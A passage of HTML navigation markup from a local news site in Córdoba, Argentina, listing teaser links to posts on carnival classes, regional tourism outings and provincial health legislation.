                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6967877786b9b.jpg" alt="Curso de verano: Crear con IA generativa para potenciar tus proyectos"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/curso-de-verano-crear-con-ia-generativa-para-potenciar-tus-proyectos">Curso de verano: Crear con IA generativa para...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-talleres-63">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f90cc124ed.jpg" alt="#COLONIACAROYA : ¡Retoman las clases de la Escuela de Carnaval!"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-retoman-las-clases-de-la-escuela-de-carnaval">#COLONIACAROYA : ¡Retoman las clases de la Escuela...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6957cdcf7e9ed.jpg" alt="#JesusMaria: Jesús María se prepara para el festival con capacitación sanitaria obligatoria"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-se-prepara-para-el-festival-con-capacitacion-sanitaria-obligatoria">#JesusMaria: Jesús María se prepara para el festival...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 2, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-de-cordoba-reconocio-al-nino-maikol-paz">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab0f0d51f6.jpg" alt="#Provinciales: La Legislatura de Córdoba reconoció al niño Maikol Paz"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-de-cordoba-reconocio-al-nino-maikol-paz">#Provinciales: La Legislatura de Córdoba reconoció...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-sinsacate-ofrece-un-taller-gratuito-de-velas-de-soja-navidenas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69380d3a38108.jpg" alt="#Sinsacate: Sinsacate ofrece un taller gratuito de velas de soja navideñas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-sinsacate-ofrece-un-taller-gratuito-de-velas-de-soja-navidenas">#Sinsacate: Sinsacate ofrece un taller gratuito...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 9, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-charlas-y-conferencias-64">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6953ca85c12bf.jpg" alt="#Provinciales: La Unicameral actualizó la Ley Provincial de Tránsito"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-unicameral-actualizo-la-ley-provincial-de-transito">#Provinciales: La Unicameral actualizó la Ley...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 30, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-extiende-el-plazo-de-votacion-del-presupuesto-participativo-2025">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694a1371372c1.jpg" alt="#JesusMaria: Jesús María extiende el plazo de votación del Presupuesto Participativo 2025*"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-extiende-el-plazo-de-votacion-del-presupuesto-participativo-2025">#JesusMaria: Jesús María extiende el plazo de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 23, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6944115aaf070.jpg" alt="#LAGRANJA - Bomberos de La Granja realizarán una charla sobre ofidios y arácnidos abierta a la comunidad"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad">#LAGRANJA - Bomberos de La Granja realizarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad-4571">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/" alt="#LAGRANJA - Bomberos de La Granja realizarán una charla sobre ofidios y arácnidos abierta a la comunidad"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/lagranja-bomberos-de-la-granja-realizaran-una-charla-sobre-ofidios-y-aracnidos-abierta-a-la-comunidad-4571">#LAGRANJA - Bomberos de La Granja realizarán...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-72 ">
    <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRO TURISMO <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="72">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/TURISMO NORTE CORDOBES">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="turismo-cultural-73" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-cultural">
                                    TURISMO CULTURAL                                </a>
                            </li>
                                                    <li data-category-filter="turismo-religioso-74" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-religioso">
                                    TURISMO RELIGIOSO                                </a>
                            </li>
                                                    <li data-category-filter="turismo-gastronomico-75" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/turismo-gastronomico">
                                    TURISMO GASTRONOMICO                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-atardecer-en-la-torre-una-experiencia-artistica-al-aire-libre">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_697390bd5ec26.jpg" alt="#JESUSMARIA: Atardecer en la Torre: una experiencia artística al aire libre"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/jesusmaria-atardecer-en-la-torre-una-experiencia-artistica-al-aire-libre">#JESUSMARIA: Atardecer en la Torre: una experiencia...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69678b3ed3134.jpg" alt="#TOURVERMUCERO - salida desde las 10:30"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">#TOURVERMUCERO - salida desde las 10:30</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696788817f7f3.jpg" alt="#PUESTOVIEJO - Proponen una experiencia de cosecha y elaboración de dulce de higo en Puesto Viejo"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">#PUESTOVIEJO - Proponen una experiencia de cosecha...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 14, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966b1a8d2cf2.jpg" alt="#COLONIACAROYA: Experiencia higuera en Puesto Viejo "
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">#COLONIACAROYA: Experiencia higuera en Puesto...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 13, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-turismo-cultural-73">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-atardecer-en-la-torre-una-experiencia-artistica-al-aire-libre">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_697390bd5ec26.jpg" alt="#JESUSMARIA: Atardecer en la Torre: una experiencia artística al aire libre"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-atardecer-en-la-torre-una-experiencia-artistica-al-aire-libre">#JESUSMARIA: Atardecer en la Torre: una experiencia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/villadeltotoral-astroturismo-en-villa-del-totoral">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfd55db146.jpg" alt="#VilladelTotoral: ASTROTURISMO EN VILLA DEL TOTORAL "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/villadeltotoral-astroturismo-en-villa-del-totoral">#VilladelTotoral: ASTROTURISMO EN VILLA DEL TOTORAL...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 12, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-maquinista-gallini-tiene-su-mes-de-origen">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6939510c3eb7a.jpg" alt="#Provinciales: Maquinista Gallini tiene su mes de origen "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-maquinista-gallini-tiene-su-mes-de-origen">#Provinciales: Maquinista Gallini tiene su mes...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-hizo-historia-la-bandera-oficial-de-la-ciudad-flameo-por-primera-vez-en-un-emotivo-acto-civico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693176d4abf32.jpg" alt="#JesusMaria: Jesús María hizo historia: La bandera oficial de la ciudad flameó por primera vez en un emotivo acto cívico"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-hizo-historia-la-bandera-oficial-de-la-ciudad-flameo-por-primera-vez-en-un-emotivo-acto-civico">#JesusMaria: Jesús María hizo historia: La bandera...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-turismo-religioso-74">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-concurso-de-vidrieras-y-frentes-navidenos">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693951a053e08.jpg" alt="#ColoniaCaroya: CONCURSO DE VIDRIERAS Y FRENTES NAVIDEÑOS"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-concurso-de-vidrieras-y-frentes-navidenos">#ColoniaCaroya: CONCURSO DE VIDRIERAS Y FRENTES...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 10, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-encendido-del-arbolito-y-pesebre-en-la-plaza">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69317b803e31c.jpg" alt="#ColoniaCaroya: Encendido del Arbolito y Pesebre en la plaza"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-encendido-del-arbolito-y-pesebre-en-la-plaza">#ColoniaCaroya: Encendido del Arbolito y Pesebre...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/curabrochero-testigo-de-la-obra-cristiana-del-cura-gaucho">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_66d33f634d355.jpg" alt="#CURABROCHERO : testigo de la obra cristiana del cura gaucho"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/curabrochero-testigo-de-la-obra-cristiana-del-cura-gaucho">#CURABROCHERO : testigo de la obra cristiana...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ago 31, 2024</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-turismo-gastronomico-75">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69678b3ed3134.jpg" alt="#TOURVERMUCERO - salida desde las 10:30"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/tourvermucero-salida-desde-las-1030">#TOURVERMUCERO - salida desde las 10:30</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696788817f7f3.jpg" alt="#PUESTOVIEJO - Proponen una experiencia de cosecha y elaboración de dulce de higo en Puesto Viejo"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/puestoviejo-proponen-una-experiencia-de-cosecha-y-elaboracion-de-dulce-de-higo-en-puesto-viejo">#PUESTOVIEJO - Proponen una experiencia de cosecha...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 14, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6966b1a8d2cf2.jpg" alt="#COLONIACAROYA: Experiencia higuera en Puesto Viejo "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-experiencia-higuera-en-puesto-viejo">#COLONIACAROYA: Experiencia higuera en Puesto...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 13, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650d2f7b619.jpg" alt="#COLONIACAROYA: Tour Vermucero: ideal para los mediodías del Festival"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-tour-vermucero-ideal-para-los-mediodias-del-festival">#COLONIACAROYA: Tour Vermucero: ideal para los...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
    </li>                                        
                                    

                                                                                                                                
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-76 ">
    <a href="https://caroyafm.com.ar/category/nuestra-salud" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRA SALUD <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="76">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestra-salud">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="noticias-y-actualidad-en-salud-77" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/noticias-y-actualidad-en-salud">
                                    Noticias y Actualidad en Salud                                </a>
                            </li>
                                                    <li data-category-filter="programas-campanas-y-consejos-utiles-78" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/programas-campanas-y-consejos-utiles">
                                    Programas, Campañas y Consejos Útiles                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69498ed65f2be.jpg" alt="#Provinciales: La Legislatura comprometida en salvar vidas"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">#Provinciales: La Legislatura comprometida en...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 22, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693bfffdbf9b3.jpg" alt="#Provinciales: La Legislatura aprobó una ley para regular la actividad profesional de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-aprobo-una-ley-para-regular-la-actividad-profesional-de-la-obstetricia">#Provinciales: La Legislatura aprobó una ley...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Dic 12, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928447901a33.jpg" alt="#LEGISLATURA - Aval en comisión para regular la profesión de la obstetricia"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/legislatura-aval-en-comision-para-regular-la-profesion-de-la-obstetricia">#LEGISLATURA - Aval en comisión para regular...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 27, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6928437418304.jpg" alt="#LEGISLATURA - Buscan que perros guías y de contención emocional puedan ingresar a lugares de acceso público"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/legislatura-buscan-que-perros-guias-y-de-contencion-emocional-puedan-ingresar-a-lugares-de-acceso-publico">#LEGISLATURA - Buscan que perros guías y de contención...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Nov 27, 2025</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-noticias-y-actualidad-en-salud-77">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-comprometida-en-salvar-vidas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69498ed65f2be.jpg" alt="#Provinciales: La Legislatura comprometida en salvar vidas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
